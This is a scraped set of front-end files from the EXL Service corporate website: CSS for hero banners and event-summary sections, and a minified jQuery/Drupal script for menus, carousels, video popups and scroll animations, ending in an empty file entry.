.page-node-21246 .nxt-accordion, .page-node-21291 .nxt-accordion {
	background-color: #F5F5F6;
}

.page-node-21246 .nxt-accordion .nxt-accordion-title, .page-node-21291 .nxt-accordion .nxt-accordion-title {
    background: #ffffff;
}

.page-node-21246 .nxt-accordion .nxt-accordion-content, .page-node-21291 .nxt-accordion .nxt-accordion-content {
	background: #ffffff;
}

.page-node-21246 .nxt-accordion .nxt-accordion-title span,
.page-node-21246 .nxt-accordion .nxt-accordion-content p,
.page-node-21291 .nxt-accordion .nxt-accordion-title span,
.page-node-21291 .nxt-accordion .nxt-accordion-content p {
	font-size: 21px !important;
	font-style: normal !important;
	font-weight: 300 !important;
	line-height: 27px !important;
}
/* Custom hero type-3 CSS - start */
.nxt-custom-hero--type-3 {
  margin: 0 -15px;
  padding: 0;
  width: calc(100% + 30px);
    position: relative;
    min-height: 500px;
    display: flex;
    align-items: end;
    justify-content: center;
    overflow: hidden;
    -webkit-justify-content: center;
    align-items: center;
    -webkit-align-items: center;
}
@media (max-width: 480px) {
  .nxt-custom-hero--type-3 {
    padding: 0 15px;
  }
}
.nxt-custom-hero--type-3 .nxt-custom-hero-content {
  padding: 88px 0 81px;
}  
@media (max-width: 480px) {
  .nxt-custom-hero--type-3 .nxt-custom-hero-content {
    padding: 63px 0 20px;
  }  
}
.nxt-custom-hero--type-3 .nxt-custom-hero-content h1 {
  color: #FFF;
  font-family: Yantramanav;
  font-size: 102px;
  line-height: 107px;
  font-weight: 300;
  text-align: left;
    max-width: 1120px;
    margin-top: 0;
    margin-bottom: 0;
    position: relative;
}
.nxt-custom-hero--type-3 .nxt-custom-hero-content p .nxt-title-icon {
    min-width: 24px;
    margin-right: 15px;
    position: relative;
}

@media (max-width: 1200px) {
  .nxt-custom-hero--type-3 .nxt-custom-hero-content h1 {
    font-size: 74px;
    line-height: 111%;
  }
}
@media (max-width: 768px) {
  .nxt-custom-hero--type-3 .nxt-custom-hero-content h1 {
    margin-bottom: 5px;
    font-size: 54px;
    line-height: 59px;
  }
}
@media (max-width: 480px) {
  .nxt-custom-hero--type-3 .nxt-custom-hero-content h1 {
    font-size: 54px;
    line-height: 59px;
    max-width: 100%;
  }
  .nxt-custom-hero--type-3 .nxt-custom-hero-content h1 .nxt-title-text br {
    display: none;
  }
}
.nxt-custom-hero--type-3 .nxt-custom-hero-content .nxt-title-caption {
  color: #FFFFFF;
  font-size: 28px;
  font-family: Yantramanav;
  line-height: 44px;
  padding-bottom: 0;
  margin-bottom: 0;
}

.nxt-custom-hero--type-3 p.nxt-exl-hashtag {
  color: #FFF;
  font-size: 47px;
  font-family: Yantramanav;
  font-weight: 300;
  line-height: 55px;
  margin-bottom: 15px;
}
.nxt-custom-hero--type-3 .nxt-event-region-date {
  font-size: 28px;
  font-family: Yantramanav;
  font-weight: 300;
  line-height: 33px;
  color: #FFF;
  position: relative;
  top: 3px
}
@media (max-width: 576px) {
  .nxt-custom-hero--type-3 h1 {
    font-size: 36px;
    line-height: 48px;
  }
}
.nxt-custom-hero--type-3 .nxt-custom-hero-content .nxt-custom-hero-btn-arrow-parent {
    text-align: left;
    margin-top: 6px;
}
.nxt-custom-hero--type-3 .nxt-custom-hero-btn-arrow {
  color: #FFFFFF;
  padding: 20px 24px;
  color: #FFF;
  font-family: Yantramanav;
  font-size: 25px;
  font-style: normal;
  font-weight: 300;
  line-height: 25px;
  position: relative;
  text-decoration: none;
  min-width: 341px;
  min-height: 60px;
  display: inline-flex;
  align-items: center;
  justify-content: space-between;
  outline: none;
  cursor: pointer;
  transition: color 700ms ease;
  z-index: 1;
}
.nxt-custom-hero--type-3 .nxt-custom-hero-btn-arrow svg {
  transition: all 700ms;
}
.nxt-custom-hero--type-3 .nxt-custom-hero-btn-arrow svg path {
  transition: all 700ms;
  fill: #FFFFFF;
}
@media (max-width: 1200px) {
  .nxt-custom-hero--type-3 .nxt-custom-hero-btn-arrow svg {
    width: 18px;
    height: 18px;
  }
}
@media (max-width: 480px) {
  .nxt-custom-hero--type-3 .nxt-custom-hero-btn-arrow svg {
    width: 14px;
    height: 10.277px;
  }
}
@media (max-width: 480px) {
  .nxt-custom-hero--type-3 .nxt-custom-hero-btn-arrow {
    font-size: 14.58px;
    padding: 5px 10px;
    min-width: 183px;
    min-height: 35px;
    font-weight: 500;
  }
}
.nxt-custom-hero--type-3 .nxt-custom-hero-btn-arrow::before {
  background-image: -webkit-gradient(linear, left top, right top, color-stop(50%, #7500c0), color-stop(50%, #a100ff));
  background-image: linear-gradient(90deg, #005071 50%, #FB4E0B 0);
  background-position-x: 100%;
  background-size: 200% 200%;
  content: "";
  height: 100%;
  left: 0;
  position: absolute;
  top: 0;
  -webkit-transition: background-position-x 550ms cubic-bezier(0.85, 0, 0, 1);
  transition: background-position-x 550ms cubic-bezier(0.85, 0, 0, 1);
  width: 100%;
  z-index: -1;
}

  .nxt-custom-hero--type-3 .nxt-custom-hero-btn-arrow:hover, .nxt-custom-hero--type-3 .nxt-custom-hero-btn-arrow:focus {
    outline: none;
    color: #FFFFFF;
  }
  .nxt-custom-hero--type-3 .nxt-custom-hero-btn-arrow:hover::before, .nxt-custom-hero--type-3 .nxt-custom-hero-btn-arrow:focus::before {
    background-position-x: 0;
  }
  .nxt-custom-hero--type-3 .nxt-custom-hero-btn-arrow:hover svg, .nxt-custom-hero--type-3 .nxt-custom-hero-btn-arrow:focus svg {
    transition: all 700ms;
    -webkit-transform: translateX(4px);
    -moz-transform: translateX(4px);
    -ms-transform: translateX(4px);
    -o-transform: translateX(4px);
    transform: translateX(4px);
  }
  .nxt-custom-hero--type-3 .nxt-custom-hero-btn-arrow:hover svg path, .nxt-custom-hero--type-3 .nxt-custom-hero-btn-arrow:focus svg path {
    fill: #FFFFFF;
  }
.nxt-custom-hero--type-3 .nxt_landing_banner_hero_img, .nxt-custom-hero--type-3 video {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    object-fit: cover;
    z-index: 0;
    transition: 1s -webkit-filter linear;
    object-position: right;
}
.nxt-custom-hero--type-3 .nxt-custom-hero-image {
    display: flex;
    align-items: center;
    justify-content: center;
    height: 100%;
}
@media (max-width: 767.99px) {
  .nxt-custom-hero--type-3 .nxt-event-icon svg {
    width: 15px;
    height: 15px;
  }
  .nxt-custom-hero--type-3 p.nxt-exl-hashtag {
    font-size: 26px;
    line-height: 31px;
  }
  .nxt-custom-hero--type-3 .nxt-event-region-date {
    font-size: 16px;
    line-height: 21px;
    top: 2px;
  }
  .nxt-custom-hero--type-3 .nxt-custom-hero-image {
    justify-content: flex-end;
    padding-bottom: 40px;
  } 
  .nxt-custom-hero--type-3 .nxt-custom-hero-image img {
    max-width: 142px;
  }
}
.nxt-custom-hero--type-3 .nxt-orange-text {
  color: #FB4E0B;
}
.nxt-custom-hero--type-3 .hero-video__media {
  position: absolute;
  inset: 0;                        
  width: 100%;
  height: 100%;
  object-fit: cover;                
  object-position: center center;
  z-index: 1;
}
.nxt-custom-hero--type-3 .nxt-ai-hero-content {
  width: 100%;
  z-index: 1;
}
.nxt-custom-hero--type-3 .nxt-event-region {
  max-width: 842px;
}
/* Custom hero type-3 CSS - end */

/* Event summary css - start */
.exl-event-summary {
  padding: 60px 0 0;
}
.exl-event-summary .nxt-section-title {
  margin-bottom: 0px;
}
@media (max-width: 480px) {
  .exl-event-summary {
      padding: 30px 0 0;
  }
  .exl-event-summary .nxt-section-title {
    margin-bottom: 20px;
  }
}

.exl-event-summary h3 {
  font-size: 35px;
  font-family: Yantramanav;
  font-weight: 300;
  line-height: 42px;
  color: #000;
  margin-bottom: 15px;
}

.exl-event-summary .nxt-event-desc {
      font-family: Yantramanav;
      font-weight: 300;
      line-height: 28px;
      font-size: 20px;
      margin-bottom: 0 !important;
    }
  .exl-event-summary .nxt-event-listitem {
    margin-bottom: 20px;
    padding: 10px;
    background: #F5F5F5;
  }
  .exl-event-summary .nxt-event-listitem {
    display: flex;
    flex-wrap: wrap;
  }
  .exl-event-summary .nxt-event-icon {
    display: flex;
    align-items: center;
    justify-content: center;
    font-weight: bold;
    padding: 15px;
    font-size: 25px;
    width: 20%;
  }
  .exl-event-summary .nxt-event-content {
    display: flex;
    align-items: center;
    width: 80%;
    padding-left: 18px;
  }
  .exl-event-summary .nxt-event-sub-head {
    color: #FB4E0B;
    font-size: 40px;
    font-family: Yantramanav;
    font-weight: 300;
    line-height: 42px;
    margin-top: 25px;
    margin-bottom: 24px;
  }
  .exl-event-summary .exl-event-highlight {
      background: #FB4E0B;
      padding: 30px 0;
      margin-top: 6px;
      float: left;
      width: calc(100% + 30px);
      margin-left: -15px;
      margin-right: -15px;
  }
  .exl-event-summary .exl-event-highlight .exl-container {
    display: flex;
    flex-direction: column;
  }
  .exl-event-summary .exl-event-highlight p {
    color: #FFF;
    font-size: 40px;
    font-family: Yantramanav;
    font-weight: 300;
    line-height: 51px;
  }
  .exl-event-summary .exl-event-arrow {
    padding-right: 51px;
    min-width: 214px;
  }
  .exl-event-summary .exl-event-arrow svg {
      width: 86px;
  }
  @media (min-width: 768px) {
    .exl-event-summary h3 {
      font-size: 40px;
      line-height: 47px;
    }
    .exl-event-summary .nxt-event-icon {
      max-width: 170px;
    }
    .exl-event-summary .nxt-event-content {
      padding-left: 10px;
    }
    .exl-event-summary .nxt-event-desc {
      font-size: 30px;
      line-height: 33px;
    }
    .exl-event-summary .nxt-event-sub-head {
      font-size: 55px;
      line-height: 60px;
      margin-bottom: 43px;
      margin-top: 45px;
    }
    .exl-event-summary .exl-event-highlight { 
      padding: 64px 0;
    }
    .exl-event-summary .exl-event-highlight .exl-container {
      flex-direction: row;
    }
    .exl-event-summary .exl-event-arrow svg {
      width: 164px;
    }
  }
/* Event summary css - end */

--- FILE ---
content_type: text/javascript
request_url: https://www.exlservice.com/themes/exl_service/js/custom.js?t9805y
body_size: 3269
content:
! function(e, o) {
	o.behaviors.themeScripts = {
		attach: function(o, a) {
			e(once('themeScripts', o === document ? 'html' : o)).each(function () {
				function o(e) {
					var o = document.getElementsByClassName("solution-tile"),
						a = [],
						t = 0;
					if (!0 === e)
						for (t = 0; t < o.length; t++) o[t].style.height = "auto";
					for (t = 0; t < o.length; t++) {
						var n = o[t].clientHeight;
						a.push(n)
					}
					for (t = 0; t < o.length; t++) o[t].style.height = Math.max.apply(Math, a) + "px", !1 === e && (o[t].className = o[t].className + " show")
				}
				e(window).scroll(function() {
						jQuery(window).scrollTop() >= 1 ? e("#navbar").addClass("sticky-header") : e("#navbar").removeClass("sticky-header")
					}), 
                    // e(".site-header .search-icon").click(function() {
					// 	e(".site-header .region-navigation nav").toggleClass("active"), e(".site-header .region-navigation .search-block-form").toggleClass("active"), e("#navbar .logo").toggleClass("search-open")
					// }),
                     e(".dropdown-menu").hover(function() {
						e(this).parent().toggleClass("dropdown-open")
					}), e(".sol-full").length > 0 && o(!1), window.onresize = function() {
						e(".sol-full").length > 0 && o(!0)
					}, e(".path-frontpage .hero-content h2").addClass("sliderAnimation"), e(".path-frontpage .hero-content p").addClass("sliderAnimation"), e(".mobile-menu .menu-button").click(function() {
						e(this).parent().toggleClass("nav-open"), e(".region-navigation nav").toggleClass("nav-open"), e(".main-container").toggleClass("nav-open")
					}),e(".mobile-sub-nav > a").on('click', function (event) {
						if(window.location.href.indexOf("#") != -1){
							e(".nav-open").removeClass("nav-open");
						}
					}),
					 e("#feedback_button").click(function() {
						e("#floating-form form").slideToggle("fast", function() {
							e(this).is(":visible") ? e("#feedback_button").html("CLOSE<span style='color:#fff; padding: 2px 0px 2px 20px;'>X</span>") : e("#feedback_button").html("CONTACT US")
						})
					}),
                    e(".mobile-expand-btn.third-level").click(function () {
                        e(".mobile-expand-btn.third-level")
                          .not(this)
                          .parent()
                          .removeClass("third-level-open"),
                         e(this).parent().toggleClass("third-level-open");
                      }),
                      e(".submenu-wrapper >.row >.col >span").click(function () {
                        e(".submenu-wrapper >.row >.col >span")
                          .not(this)
                          .parent()
                          .removeClass("third-level-open"),
                          e(this).parent().toggleClass("third-level-open");
                    }),
                    e("li.menu-item--expanded > span, li.menu-item--expanded > .mobile-expand-btn").click(function() {
						return e(this).parent().hasClass("expand-mobile-menu") ? (e("li.menu-item--expanded > span, li.menu-item--expanded > .mobile-expand-btn").not(this).parent().removeClass("expand-mobile-menu"), e(this).parent().removeClass("expand-mobile-menu")) : (e("li.menu-item--expanded > span, li.menu-item--expanded > .mobile-expand-btn").not(this).parent().removeClass("expand-mobile-menu"), e(this).parent().children().find(".dropdown-menu").slideDown(), e(this).parent().addClass("expand-mobile-menu")), !1
					}), e(".executive-images .view-content").slick({
						slidesToShow: 4,
						slidesToScroll: 1,
						asNavFor: ".executive-content .view-content",
						dots: !1,
						focusOnSelect: !0,
						adaptiveHeight: !0,
						responsive: [{
							breakpoint: 1921,
							settings: {}
						}, {
							breakpoint: 1367,
							settings: {
								slidesToShow: 3,
								infinite: !0
							}
						}, {
							breakpoint: 992,
							settings: {
								slidesToShow: 2,
								infinite: !0
							}
						}, {
							breakpoint: 640,
							settings: {
								slidesToShow: 2
							}
						}, {
							breakpoint: 480,
							settings: {
								slidesToShow: 1
							}
						}]
					}), e(".executive-content .view-content").slick({
						slidesToShow: 1,
						slidesToScroll: 1,
						arrows: !1,
						fade: !0,
						asNavFor: ".executive-images .view-content",
						lazyLoad: "ondemand ",
						adaptiveHeight: !0
					}), e(".operating-images .view-content").slick({
						slidesToShow: 4,
						slidesToScroll: 1,
						asNavFor: ".operating-content .view-content",
						dots: !1,
						focusOnSelect: !0,
						accessibility: !1,
						adaptiveHeight: !0,
						responsive: [{
							breakpoint: 1921,
							settings: {}
						}, {
							breakpoint: 1367,
							settings: {
								slidesToShow: 3,
								infinite: !0
							}
						}, {
							breakpoint: 992,
							settings: {
								slidesToShow: 2,
								infinite: !0
							}
						}, {
							breakpoint: 640,
							settings: {
								slidesToShow: 2
							}
						}, {
							breakpoint: 480,
							settings: {
								slidesToShow: 1
							}
						}]
					}), e(".operating-content .view-content").slick({
						slidesToShow: 1,
						slidesToScroll: 1,
						arrows: !1,
						fade: !0,
						asNavFor: ".operating-images .view-content",
						lazyLoad: "ondemand",
						adaptiveHeight: !0
					}), e(document).on('ajaxStart', function() {
						if (e("body").hasClass("path-exl-search")) {
							e(".site-ajax-loader").hide();
							//e(".ng-ai-search-loading-parent .ng-ai-search-loading").show();
						}
						else{
							e(".site-ajax-loader").fadeIn("slow");
						}
					}), e(document).on('ajaxStop', function() {
						e(".site-ajax-loader").fadeOut("slow")
					}), e(".solutions-bottom-tiles .tile").click(function() {
						window.location = e(this).data("href")
					}), e("a").each(function() {
						var o = new RegExp("/" + window.location.host + "/"),
							a = new RegExp("/www.youtube.com/");
						o.test(this.href) || a.test(this.href) || "javascript:void(0);" == this.href || e(this).click(function(o) {
							e(this).attr("target", "_blank")
						})
					}), e(".hero-section .row .hero-content .more-link a").each(function() {
						var o = e(this).prop("href", o).prop("hostname");
						"www.youtube.com" !== o && "www.youtu.be" !== o && "youtube.com" !== o && "youtu.be " !== o || (e(this).addClass("ytvideo magnific-popup"), e(this).attr("data-video", o), e(this).removeAttr("target"))
					}), e(".four-column-links .links-wrap .links a").each(function() {
						var o = e(this).attr("href"),
							a = o.substr(o.lastIndexOf(".") + 1).split("?")[0];
						"png" !== a && "jpg" !== a && "jpeg" !== a && "gif" !== a || (e(this).magnificPopup({
							type: "image"
						}), e(this).removeAttr("target"))
					}), e(".magnific-popup").magnificPopup({
						type: "iframe",
						iframe: {
							patterns: {
								youtube: {
									index: "youtube.com/",
									id: function(e) {
										var o = e.match(/[\\?\\&]v=([^\\?\\&]+)/);
										return o && o[1] ? o[1] : null
									},
									src: "//www.youtube.com/embed/%id%?autoplay=1"
								},
								vimeo: {
									index: "vimeo.com/",
									id: function(e) {
										var o = e.match(/(https?:\/\/)?(www.)?(player.)?vimeo.com\/([a-z]*\/)*([0-9]{6,11})[?]?.*/);
										return o && o[5] ? o[5] : null
									},
									src: "//player.vimeo.com/video/%id%?autoplay=1"
								}
							}
						}
					}), e("body :not(script)").contents().filter(function() {
						return 3 === this.nodeType
					}).replaceWith(function() {
						return this.nodeValue.replace(/[™®©℠]/g, "<sup>$&</sup>")
					}), e(function() {
						var e = new ScrollMagic.Controller,
							o = (new TimelineMax).add(TweenMax.to("#image-white-bg", .35, {
								left: "75%"
							})).add(TweenMax.to(".white-bg .home-hero__flex", .35, {
								left: 0
							})),
							a = (new TimelineMax).add(TweenMax.to("#image-whiteandgrey-bg", .35, {
								left: "25%"
							})).add(TweenMax.to(".whiteandgrey-bg .home-hero__flex", .35, {
								right: 0
							})),
							t = (new TimelineMax).add(TweenMax.to("#image-white-bg-2", .35, {
								left: "75%"
							})).add(TweenMax.to(".white-bg-2 .home-hero__flex ", .35, {
								left: 0
							})),
							n = ((new TimelineMax).add(TweenMax.to("#image-white-bg-2", .35, {
								left: "75%"
							})).add(TweenMax.to(".white-bg-2 .home-hero__flex", .35, {
								left: 0
							})), (new TimelineMax).add(TweenMax.to("#equal-2-svg", 1, {
								transform: "scale(1)"
							}))),
							i = ((new TimelineMax).add(TweenMax.to("#equal-2-svg svg path", 1, {
								fill: "white"
							})).add(TweenMax.to("#equal-1", 1, {
								background: "url(/themes/exl_service/images/animation/arrows_pull/GettyImages-483991005_BW.jpg);"
							})), (new TimelineMax).add(TweenMax.to("#equal-1 .svg-wrapper", 1, {
								left: "25%"
							}), "first").add(TweenMax.to("#equal-1 .home-hero__flex", 1, {
								right: 0
							}), "first")),
							s = (new TimelineMax).add(TweenMax.to("#arrow-1 .svg-wrapper", 1, {
								left: "75%"
							}), "second").add(TweenMax.to("#arrow-1 .home-hero__flex", 1, {
								bottom: 0
							}), "second").add(TweenMax.to("#arrow-1 .img-wrapper", 1, {
								left: "75%"
							}), "second"),
							r = (new TimelineMax).add(TweenMax.to("#triangle-2-svg", 1, {
								transform: "scale(0)"
							})),
							l = (new TimelineMax).add(TweenMax.to("#triangle-1 .home-hero__wrapper2", 1, {
								bottom: 0
							}));
						new ScrollMagic.Scene({
							triggerElement: "#triangle-1",
							duration: 570,
							reverse: !0,
							triggerHook: "onLeave"
						}).setPin(".paragraph--type--triangle-animation").addTo(e), new ScrollMagic.Scene({
							triggerElement: "#triangle-1",
							offset: 175,
							duration: 400,
							reverse: !0,
							triggerHook: "onCenter"
						}).setTween(r).addTo(e), new ScrollMagic.Scene({
							triggerElement: "#triangle-1",
							offset: 575,
							duration: 0,
							reverse: !0,
							triggerHook: "onCenter"
						}).setClassToggle("#triangle-1", "zap").setTween(l).addTo(e), new ScrollMagic.Scene({
							triggerElement: "#arrow-1",
							duration: 800,
							reverse: !0,
							triggerHook: "onLeave"
						}).setTween(s).setPin(".paragraph--type--arrow-pull-animation").addTo(e), new ScrollMagic.Scene({
							triggerElement: "#arrow-1",
							offset: 425,
							duration: 100,
							reverse: !0,
							triggerHook: "onCenter"
						}).setClassToggle("#arrow-1", "zap1").addTo(e), new ScrollMagic.Scene({
							triggerElement: "#arrow-1",
							offset: 500,
							duration: 100,
							reverse: !0,
							triggerHook: "onCenter"
						}).setClassToggle("#arrow-1", "zap2").addTo(e), new ScrollMagic.Scene({
							triggerElement: "#arrow-1",
							offset: 575,
							duration: 100,
							reverse: !0,
							triggerHook: "onCenter"
						}).setClassToggle("#arrow-1", "zap3").addTo(e), new ScrollMagic.Scene({
							triggerElement: "#arrow-1",
							offset: 600,
							duration: 0,
							reverse: !0,
							triggerHook: "onCenter"
						}).setClassToggle("#arrow-1", "zap4").addTo(e), new ScrollMagic.Scene({
							triggerElement: "#arrow-1",
							offset: 700,
							duration: 0,
							reverse: !0,
							triggerHook: "onCenter"
						}).setClassToggle("#arrow-1", "zap5").addTo(e), new ScrollMagic.Scene({
							triggerElement: "#triggerAnimate-white-bg",
							duration: 0,
							reverse: !1,
							triggerHook: "onCenter"
						}).setTween(o).addTo(e), new ScrollMagic.Scene({
							triggerElement: "#triggerAnimate-whiteandgrey-bg",
							duration: 0,
							reverse: !1,
							triggerHook: "onCenter"
						}).setTween(a).addTo(e), new ScrollMagic.Scene({
							triggerElement: "#triggerAnimate-white-bg-2",
							duration: 0,
							reverse: !1,
							triggerHook: "onCenter"
						}).setTween(t).addTo(e), new ScrollMagic.Scene({
							triggerElement: "#equal-1",
							duration: 450,
							reverse: !0,
							triggerHook: "onLeave"
						}).setPin(".paragraph--type--equal-animation").addTo(e), new ScrollMagic.Scene({
							triggerElement: "#equal-1",
							offset: 200,
							duration: 200,
							reverse: !0,
							triggerHook: "onCenter"
						}).setTween(n).addTo(e), new ScrollMagic.Scene({
							triggerElement: "#equal-1",
							offset: 400,
							duration: 0,
							reverse: !0,
							triggerHook: "onCenter"
						}).setClassToggle("#equal-1", "zap").addTo(e), new ScrollMagic.Scene({
							triggerElement: "#equal-1",
							offset: 500,
							duration: 0,
							reverse: !0,
							triggerHook: "onCenter"
						}).setTween(i).addTo(e)
					}), e("#introCarousel").on("slid.bs.carousel", function() {
						var o = e(this).find(".active video");
						o.length > 0 && (o[0].currentTime = 0, o[0].play())
					}), e("#container_digital_LifePRO").length && e(window).scroll(function() {
						e(this).scrollTop() > e("#container_digital_LifePRO").position().top - 700 ? (e(".wow1").addClass("LifePRO1-slideInUp"), e(".wow2").addClass("LifePRO2_rotateIn"), e(".wow3").addClass("LifePRO3_fadeInRight"), e(".wow4").addClass("LifePRO3_fadeInLeft ")) : (e(".wow1").removeClass("LifePRO1-slideInUp"), e(".wow2").removeClass("LifePRO2_rotateIn"), e(".wow3").removeClass("LifePRO3_fadeInRight"), e(".wow4").removeClass("LifePRO3_fadeInLeft "))
					}), e("#container_digital_KYC").length && e(window).scroll(function() {
						e(this).scrollTop() > e("#container_digital_KYC").position().top - 700 ? (e(".wow1").addClass("kyc1-slideInUp"), e(".wow2").addClass("kyc2_rotateIn"), e(".wow3").addClass("kyc3_fadeInRight"), e(".wow4").addClass("kyc3_fadeInLeft ")) : (e(".wow1").removeClass("kyc1-slideInUp"), e(".wow2").removeClass("kyc2_rotateIn"), e(".wow3").removeClass("kyc3_fadeInRight"), e(".wow4").removeClass("kyc3_fadeInLeft "))
					}), e("#container_Digi-MarkIT").length && e(window).scroll(function() {
						e(this).scrollTop() > e("#container_Digi-MarkIT").position().top - 700 ? (e(".wow1").addClass("DCC1-slideInUp"), e(".wow2").addClass("DCC2_rotateIn"), e(".wow3").addClass("DCC3_fadeInRight"), e(".wow4").addClass("DCC3_fadeInLeft ")) : (e(".wow1").removeClass("DCC1-slideInUp"), e(".wow2").removeClass("DCC2_rotateIn"), e(".wow3").removeClass("DCC3_fadeInRight"), e(".wow4").removeClass("DCC3_fadeInLeft "))
					}), e("#container_digital_DIVA").length && e(window).scroll(function() {
						e(this).scrollTop() > e("#container_digital_DIVA").position().top - 700 ? (e(".wow1").addClass("DIVA1-slideInUp"), e(".wow2").addClass("DIVA2_rotateIn"), e(".wow3").addClass("DIVA3_fadeInRight"), e(".wow4").addClass("DIVA3_fadeInLeft ")) : (e(".wow1").removeClass("DIVA1-slideInUp"), e(".wow2").removeClass("DIVA2_rotateIn"), e(".wow3").removeClass("DIVA3_fadeInRight"), e(".wow4").removeClass("DIVA3_fadeInLeft "))
					}), e("#container_Conversational").length && e(window).scroll(function() {
						e(this).scrollTop() > e("#container_Conversational").position().top - 700 ? (e(".wow1").addClass("DIVA1-slideInUp"), e(".wow2").addClass("DIVA2_rotateIn"), e(".wow3").addClass("DIVA3_fadeInRight"), e(".wow4").addClass("DIVA3_fadeInLeft ")) : (e(".wow1").removeClass("DIVA1-slideInUp"), e(".wow2").removeClass("DIVA2_rotateIn"), e(".wow3").removeClass("DIVA3_fadeInRight"), e(".wow4").removeClass("DIVA3_fadeInLeft "))
					}), e("#container_LDS").length && e(window).scroll(function() {
						e(this).scrollTop() > e("#container_LDS").position().top - 700 ? (e(".wow1").addClass("DIVA1-slideInUp"), e(".wow2").addClass("DIVA2_rotateIn"), e(".wow3").addClass("DIVA3_fadeInRight"), e(".wow4").addClass("DIVA3_fadeInLeft ")) : (e(".wow1").removeClass("DIVA1-slideInUp"), e(".wow2").removeClass("DIVA2_rotateIn"), e(".wow3").removeClass("DIVA3_fadeInRight"), e(".wow4").removeClass("DIVA3_fadeInLeft "))
					}), e("#container_Insurance_Wallet").length && e(window).scroll(function() {
						e(this).scrollTop() > e("#container_Insurance_Wallet").position().top - 700 ? (e(".wow1").addClass("DIVA1-slideInUp"), e(".wow2").addClass("DIVA2_rotateIn"), e(".wow3").addClass("DIVA3_fadeInRight"), e(".wow4").addClass("DIVA3_fadeInLeft ")) : (e(".wow1").removeClass("DIVA1-slideInUp"), e(".wow2").removeClass("DIVA2_rotateIn"), e(".wow3").removeClass("DIVA3_fadeInRight"), e(".wow4").removeClass("DIVA3_fadeInLeft "))
					}), e("#container_digital_DES").length && e(window).scroll(function() {
						e(this).scrollTop() > e("#container_digital_DES").position().top - 700 ? (e(".wow1").addClass("DES1-slideInUp"), e(".wow2").addClass("DES2_rotateIn"), e(".wow3").addClass("DES3_fadeInRight"), e(".wow4").addClass("DES3_fadeInLeft ")) : (e(".wow1").removeClass("DES1-slideInUp"), e(".wow2").removeClass("DES2_rotateIn"), e(".wow3").removeClass("DES3_fadeInRight"), e(".wow4").removeClass("DES3_fadeInLeft "))
					}), e("#container_digital_smart").length && e(window).scroll(function() {
						e(this).scrollTop() > e("#container_digital_smart").position().top - 700 ? (e(".wow1").addClass("smart1-slideInUp"), e(".wow2").addClass("smart2_rotateIn"), e(".wow3").addClass("smart3_fadeInRight"), e(".wow4").addClass("smart3_fadeInLeft ")) : (e(".wow1").removeClass("smart1-slideInUp"), e(".wow2").removeClass("smart2_rotateIn"), e(".wow3").removeClass("smart3_fadeInRight"), e(".wow4").removeClass("smart3_fadeInLeft "))
					}), e("#container_digital_DCC").length && e(window).scroll(function() {
						e(this).scrollTop() > e("#container_digital_DCC").position().top - 700 ? (e(".wow1").addClass("DCC1-slideInUp"), e(".wow2").addClass("DCC2_rotateIn"), e(".wow3").addClass("DCC3_fadeInRight"), e(".wow4").addClass("DCC3_fadeInLeft ")) : (e(".wow1").removeClass("DCC1-slideInUp"), e(".wow2").removeClass("DCC2_rotateIn"), e(".wow3").removeClass("DCC3_fadeInRight"), e(".wow4").removeClass("DCC3_fadeInLeft "))
					}), e("#container_digital_Pay").length && e(window).scroll(function() {
						e(this).scrollTop() > e("#container_digital_Pay").position().top - 700 ? (e(".wow1").addClass("Pay1-slideInUp"), e(".wow2").addClass("Pay2_rotateIn"), e(".wow3").addClass("Pay3_fadeInRight"), e(".wow4").addClass("Pay3_fadeInLeft ")) : (e(".wow1").removeClass("Pay1-slideInUp"), e(".wow2").removeClass("Pay2_rotateIn"), e(".wow3").removeClass("Pay3_fadeInRight"), e(".wow4").removeClass("Pay3_fadeInLeft "))
					}), e("#container_Xtrakto").length && e(window).scroll(function() {
						e(this).scrollTop() > e("#container_Xtrakto").position().top - 700 ? (e(".wow1").addClass("DIVA1-slideInUp"), e(".wow2").addClass("DIVA2_rotateIn"), e(".wow3").addClass("DIVA3_fadeInRight"), e(".wow4").addClass("DIVA3_fadeInLeft ")) : (e(".wow1").removeClass("DIVA1-slideInUp"), e(".wow2").removeClass("DIVA2_rotateIn"), e(".wow3").removeClass("DIVA3_fadeInRight"), e(".wow4").removeClass("DIVA3_fadeInLeft "))
					}), e("#container_Smart_Data").length && e(window).scroll(function() {
						e(this).scrollTop() > e("#container_Smart_Data").position().top - 700 ? (e(".wow1").addClass("Smart_Data1-slideInUp"), e(".wow2").addClass("Smart_Data2_rotateIn"), e(".wow3").addClass("Smart_Data3_fadeInRight"), e(".wow4").addClass("Smart_Data3_fadeInLeft ")) : (e(".wow1").removeClass("Smart_Data1-slideInUp"), e(".wow2").removeClass("Smart_Data2_rotateIn"), e(".wow3").removeClass("Smart_Data3_fadeInRight"), e(".wow4").removeClass("Smart_Data3_fadeInLeft "))
					})
                    
					// /*** FD header Search ***/
					// e(".fd-site-header .search-icon").click(function() {
					// 	e(".fd-site-header .region-navigation nav").toggleClass("active"), e(".fd-site-header .region-navigation .search-block-form").toggleClass("active"), e("#navbar .logo").toggleClass("search-open"),
					// 	e(".fd-site-header .region-navigation nav").hasClass("active") ? e( ".fd-site-header .navbar-header .region-navigation .search-block-form .input-group" ).prepend( "<i class='glyphicon glyphicon-search fd__closeSearch'></i>" ): e( ".fd__closeSearch" ).remove()
					// }),
					// // /*** FD header Search Close ***/
					// e(document).on('click', ".fd__closeSearch" , function() {
					// 	e( ".fd__closeSearch" ).remove(),e(".fd-site-header .region-navigation nav").toggleClass("active"), e(".fd-site-header .region-navigation .search-block-form").toggleClass("active"), e("#navbar .logo").toggleClass("search-open")
					// }),
                    // // /*** FD header Search hide on click outside ***/
					// e(document).on('click', function (event) {
                    //     if(e(event.target).hasClass("glyphicon-search") || e(event.target).hasClass("search-btn") ||  e(event.target).hasClass("form-search") ){
                    //         return
                    //     }
                    //     else{
                    //         e( ".fd__closeSearch" ).remove(),e(".fd-site-header .region-navigation nav").removeClass("active"), e(".fd-site-header .region-navigation .search-block-form").removeClass("active"), e("#navbar .logo").removeClass("search-open")
                    //     }
                    // }) 
			})
		}
	}
}(jQuery, Drupal);

--- FILE ---
content_type: text/javascript
request_url: https://www.exlservice.com/x-That-I-halls-fraigne-or-sensure-my-Lord-of-tha
body_size: 230199
content:
